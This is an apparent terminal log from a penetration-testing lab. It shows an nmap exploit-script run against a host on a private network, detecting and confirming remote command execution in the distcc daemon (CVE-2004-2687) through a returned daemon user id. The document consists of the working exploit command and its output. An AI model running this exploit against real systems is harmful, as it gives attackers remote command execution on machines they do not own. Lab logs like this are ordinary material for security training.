 [ak@ak-pc ~]$ nmap --script exploit 192.168.56.3 -p 3632
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-01 08:01 IST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try
Nmap scan report for 192.168.56.3
Host is up (0.00043s latency).

PORT     STATE SERVICE
3632/tcp open  distccd
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://distcc.github.io/security.html
|       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687

Nmap done: 1 IP address (1 host up) scanned in 0.48 seconds